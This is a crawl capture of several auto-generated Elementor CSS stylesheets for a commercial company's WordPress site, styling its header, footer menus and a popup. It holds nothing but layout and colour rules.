.elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-item:not(:last-child):after{content:"";height:45%;border-color:var( --e-global-color-accent );}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-240 .elementor-element.elementor-element-044ed3e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-text{transition:color 0.3s;}.elementor-240 .elementor-element.elementor-element-f70e913:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-f70e913 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-240 .elementor-element.elementor-element-f70e913{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-240 .elementor-element.elementor-element-f70e913 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-240 .elementor-element.elementor-element-ed13bd3{z-index:999;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-74ff9a1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-240 .elementor-element.elementor-element-74ff9a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-240 .elementor-element.elementor-element-74ff9a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon-wrapper{text-align:center;}.elementor-240 .elementor-element.elementor-element-5c65238.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8d976ea );}.elementor-240 .elementor-element.elementor-element-5c65238.elementor-view-framed .elementor-icon, .elementor-240 .elementor-element.elementor-element-5c65238.elementor-view-default .elementor-icon{color:var( --e-global-color-8d976ea );border-color:var( --e-global-color-8d976ea );}.elementor-240 .elementor-element.elementor-element-5c65238.elementor-view-framed .elementor-icon, .elementor-240 .elementor-element.elementor-element-5c65238.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8d976ea );}.elementor-240 .elementor-element.elementor-element-42e7d25:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-42e7d25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-240 .elementor-element.elementor-element-42e7d25{border-style:solid;border-width:0.1px 0px 0.1px 0px;border-color:var( --e-global-color-accent );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 20px 15px 20px;overflow:visible;}.elementor-240 .elementor-element.elementor-element-42e7d25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-39695ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-39695ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-39695ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-83e25ce{z-index:999;text-align:start;}.elementor-240 .elementor-element.elementor-element-83e25ce img{width:184px;}body:not(.rtl) .elementor-240 .elementor-element.elementor-element-52648d6{left:0px;}body.rtl .elementor-240 .elementor-element.elementor-element-52648d6{right:0px;}.elementor-240 .elementor-element.elementor-element-52648d6{top:0px;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-7b9b55a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-7b9b55a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-7b9b55a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-32a612b{width:var( --container-widget-width, 98.68% );max-width:98.68%;--container-widget-width:98.68%;--container-widget-flex-grow:0;}.jet-desktop-menu-active .elementor-240 .elementor-element.elementor-element-32a612b .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-240 .elementor-element.elementor-element-32a612b .jet-mobile-menu__container{z-index:999;}.elementor-240 .elementor-element.elementor-element-32a612b .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-240 .elementor-element.elementor-element-32a612b .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;color:#FF0000;}.elementor-240 .elementor-element.elementor-element-32a612b .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-240 .elementor-element.elementor-element-32a612b .jet-mobile-menu__item .jet-dropdown-arrow{color:#76E64D;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-b9a6065.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-b9a6065.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-b9a6065.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-240 .elementor-element.elementor-element-b9a6065 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-69fad0c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-240 .elementor-element.elementor-element-69fad0c .elementor-button{font-family:"Arial", Sans-serif;font-size:13px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-40c65c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-40c65c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-40c65c2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-240 .elementor-element.elementor-element-40c65c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-4d8a771 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Arial", Sans-serif;font-size:13px;font-weight:600;fill:#000000;color:#000000;padding:10px 20px 10px 20px;}.elementor-240 .elementor-element.elementor-element-4d8a771{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-240 .elementor-element.elementor-element-6cad922{width:19.598%;}.elementor-240 .elementor-element.elementor-element-74ff9a1{width:80.402%;}.elementor-240 .elementor-element.elementor-element-39695ef{width:10%;}.elementor-240 .elementor-element.elementor-element-7b9b55a{width:61%;}.elementor-240 .elementor-element.elementor-element-b9a6065{width:16%;}.elementor-240 .elementor-element.elementor-element-40c65c2{width:13%;}}@media(max-width:1024px){.elementor-240 .elementor-element.elementor-element-044ed3e > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-240 .elementor-element.elementor-element-ed13bd3 img{width:100%;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-74ff9a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-74ff9a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-5c65238 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon-wrapper{text-align:end;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon{font-size:30px;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon svg{height:30px;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-7b9b55a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-7b9b55a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-b9a6065.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-b9a6065.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-40c65c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-40c65c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-240 .elementor-element.elementor-element-044ed3e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-item > a{font-size:12px;}.elementor-240 .elementor-element.elementor-element-6cad922{width:50%;}.elementor-240 .elementor-element.elementor-element-74ff9a1{width:100%;}.elementor-240 .elementor-element.elementor-element-74ff9a1 > .elementor-element-populated{margin:-64px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-5c65238 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon-wrapper{text-align:end;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon{font-size:22px;}.elementor-240 .elementor-element.elementor-element-5c65238 .elementor-icon svg{height:22px;}.elementor-240 .elementor-element.elementor-element-39695ef{width:50%;}.elementor-240 .elementor-element.elementor-element-7b9b55a{width:100%;}.elementor-240 .elementor-element.elementor-element-7b9b55a > .elementor-element-populated{margin:-64px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-32a612b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-32a612b{--container-widget-width:244px;--container-widget-flex-grow:0;width:var( --container-widget-width, 244px );max-width:244px;}.elementor-240 .elementor-element.elementor-element-b9a6065{width:100%;}.elementor-240 .elementor-element.elementor-element-b9a6065 > .elementor-element-populated{margin:-64px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-40c65c2{width:100%;}.elementor-240 .elementor-element.elementor-element-40c65c2 > .elementor-element-populated{margin:-64px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for icon-list, class: .elementor-element-044ed3e */button, select {
    font-size: 15px;
  text-transform: none;
  background: #000;
  color: #fff;
  border: navajowhite;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-282.css?ver=1768949523
body_size: 759
content:
.elementor-282 .elementor-element.elementor-element-c0cb168:not(.elementor-motion-effects-element-type-background), .elementor-282 .elementor-element.elementor-element-c0cb168 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-282 .elementor-element.elementor-element-c0cb168{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;overflow:visible;}.elementor-282 .elementor-element.elementor-element-c0cb168 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-282 .elementor-element.elementor-element-738de02{overflow:visible;}.elementor-bc-flex-widget .elementor-282 .elementor-element.elementor-element-1f6761e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-282 .elementor-element.elementor-element-1f6761e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-282 .elementor-element.elementor-element-1f6761e > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-282 .elementor-element.elementor-element-f6f0002{z-index:999;}.elementor-bc-flex-widget .elementor-282 .elementor-element.elementor-element-232c34a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-282 .elementor-element.elementor-element-232c34a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-282 .elementor-element.elementor-element-f2efb20 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:capitalize;color:#74E44C;}.elementor-282 .elementor-element.elementor-element-8f2d50d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-282 .elementor-element.elementor-element-8f2d50d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:13px;font-weight:500;}.elementor-282 .elementor-element.elementor-element-8f2d50d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-282 .elementor-element.elementor-element-033899e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-282 .elementor-element.elementor-element-033899e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-282 .elementor-element.elementor-element-79cfdc5 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:capitalize;color:#74E44C;}.elementor-282 .elementor-element.elementor-element-95cfd8f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-282 .elementor-element.elementor-element-95cfd8f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:13px;font-weight:500;}.elementor-282 .elementor-element.elementor-element-95cfd8f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-282 .elementor-element.elementor-element-7346271.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-282 .elementor-element.elementor-element-7346271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-282 .elementor-element.elementor-element-064c8b0 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:capitalize;color:#74E44C;}.elementor-282 .elementor-element.elementor-element-0ea001e > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-282 .elementor-element.elementor-element-0ea001e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:13px;font-weight:500;}.elementor-282 .elementor-element.elementor-element-0ea001e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-2dbabdf .elementor-heading-title{font-size:14px;font-weight:700;text-transform:capitalize;color:#74E44C;}.elementor-282 .elementor-element.elementor-element-5354319 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-282 .elementor-element.elementor-element-5354319{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:13px;font-weight:500;}.elementor-282 .elementor-element.elementor-element-5354319 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-43ca7ea .elementor-heading-title{font-size:14px;font-weight:700;text-transform:capitalize;color:#74E44C;}.elementor-282 .elementor-element.elementor-element-f0a6915 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-10px/2);}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--10px/2);}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-282 .elementor-element.elementor-element-f0a6915{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:13px;font-weight:500;}.elementor-282 .elementor-element.elementor-element-f0a6915 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}body:not(.rtl) .elementor-282 .elementor-element.elementor-element-187a797{left:-18px;}body.rtl .elementor-282 .elementor-element.elementor-element-187a797{right:-18px;}.elementor-282 .elementor-element.elementor-element-187a797{bottom:20px;}.elementor-282 .elementor-element.elementor-element-187a797 .elementor-icon-wrapper{text-align:end;}.elementor-282 .elementor-element.elementor-element-187a797.elementor-view-stacked .elementor-icon{background-color:#74E44C;color:#000000;}.elementor-282 .elementor-element.elementor-element-187a797.elementor-view-framed .elementor-icon, .elementor-282 .elementor-element.elementor-element-187a797.elementor-view-default .elementor-icon{color:#74E44C;border-color:#74E44C;}.elementor-282 .elementor-element.elementor-element-187a797.elementor-view-framed .elementor-icon, .elementor-282 .elementor-element.elementor-element-187a797.elementor-view-default .elementor-icon svg{fill:#74E44C;}.elementor-282 .elementor-element.elementor-element-187a797.elementor-view-framed .elementor-icon{background-color:#000000;}.elementor-282 .elementor-element.elementor-element-187a797.elementor-view-stacked .elementor-icon svg{fill:#000000;}.elementor-282 .elementor-element.elementor-element-187a797 .elementor-icon{font-size:20px;}.elementor-282 .elementor-element.elementor-element-187a797 .elementor-icon svg{height:20px;}.elementor-282 .elementor-element.elementor-element-580b331:not(.elementor-motion-effects-element-type-background), .elementor-282 .elementor-element.elementor-element-580b331 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-282 .elementor-element.elementor-element-580b331{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;overflow:visible;}.elementor-282 .elementor-element.elementor-element-580b331 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-282 .elementor-element.elementor-element-e81523d{text-align:center;}.elementor-282 .elementor-element.elementor-element-e81523d .elementor-heading-title{font-size:14px;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){body:not(.rtl) .elementor-282 .elementor-element.elementor-element-187a797{left:-20px;}body.rtl .elementor-282 .elementor-element.elementor-element-187a797{right:-20px;}.elementor-282 .elementor-element.elementor-element-187a797{bottom:20px;}.elementor-282 .elementor-element.elementor-element-187a797 .elementor-icon{font-size:18px;}.elementor-282 .elementor-element.elementor-element-187a797 .elementor-icon svg{height:18px;}}@media(min-width:768px){.elementor-282 .elementor-element.elementor-element-1f6761e{width:14.177%;}.elementor-282 .elementor-element.elementor-element-232c34a{width:15.558%;}.elementor-282 .elementor-element.elementor-element-033899e{width:15.949%;}.elementor-282 .elementor-element.elementor-element-7346271{width:16.489%;}.elementor-282 .elementor-element.elementor-element-97f8c67{width:9.286%;}.elementor-282 .elementor-element.elementor-element-0da300a{width:27.201%;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-3974.css?ver=1768949523
body_size: 265
content:
.elementor-3974 .elementor-element.elementor-element-230baf9:not(.elementor-motion-effects-element-type-background), .elementor-3974 .elementor-element.elementor-element-230baf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://libertycommercialllc.com/wp-content/uploads/2023/02/male-worker-answering-telework-phone-call-center-using-audio-headset-microphone-young-man-working-customer-care-disability-friendly-office-handheld-shot-close-up-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3974 .elementor-element.elementor-element-230baf9 > .elementor-background-overlay{background-color:#000000;opacity:0.62;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3974 .elementor-element.elementor-element-230baf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0100px 050px 100px 050px;overflow:visible;}.elementor-3974 .elementor-element.elementor-element-611fafa > .elementor-widget-container{padding:0px 80px 0px 80px;}.elementor-3974 .elementor-element.elementor-element-611fafa{text-align:center;}.elementor-3974 .elementor-element.elementor-element-611fafa .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:34px;font-weight:700;text-transform:capitalize;color:#1BB608;}#elementor-popup-modal-3974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3974 .dialog-close-button{display:flex;}#elementor-popup-modal-3974 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-8d976ea );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3974 .dialog-close-button i{color:var( --e-global-color-8d976ea );}#elementor-popup-modal-3974 .dialog-close-button svg{fill:var( --e-global-color-8d976ea );}@media(max-width:767px){.elementor-3974 .elementor-element.elementor-element-230baf9{padding:50px 20px 50px 20px;}.elementor-3974 .elementor-element.elementor-element-611fafa > .elementor-widget-container{padding:8px 10px 0px 10px;}.elementor-3974 .elementor-element.elementor-element-611fafa{text-align:center;}.elementor-3974 .elementor-element.elementor-element-611fafa .elementor-heading-title{font-size:20px;}#elementor-popup-modal-3974 .dialog-message{width:330px;}#elementor-popup-modal-3974 .dialog-widget-content{border-width:1px 1px 1px 1px;}}@media(min-width:1025px){.elementor-3974 .elementor-element.elementor-element-230baf9:not(.elementor-motion-effects-element-type-background), .elementor-3974 .elementor-element.elementor-element-230baf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-3065.css?ver=1768949524
body_size: 656
content:
